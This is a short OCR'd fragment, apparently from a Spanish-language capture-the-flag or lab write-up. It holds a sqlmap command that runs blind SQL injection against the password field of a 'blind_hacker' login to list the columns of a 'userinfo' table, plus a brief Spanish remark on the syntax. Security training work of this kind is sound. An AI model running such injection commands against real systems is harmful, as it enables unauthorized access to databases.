
$ sqlmap --proxy=http://localhost:3000 -u
http://blind_hacker/ --
data="username=admin&password=admin" -p
password --risk=3 --technique=B --dbms=MySQL
--suffix="-- " --columns -T userinfo -D
blindhackerDB --threads=4
(Nota: podríamos haber pedido las columnas
directamente, sin tener que especificar el nombre de
la tabla)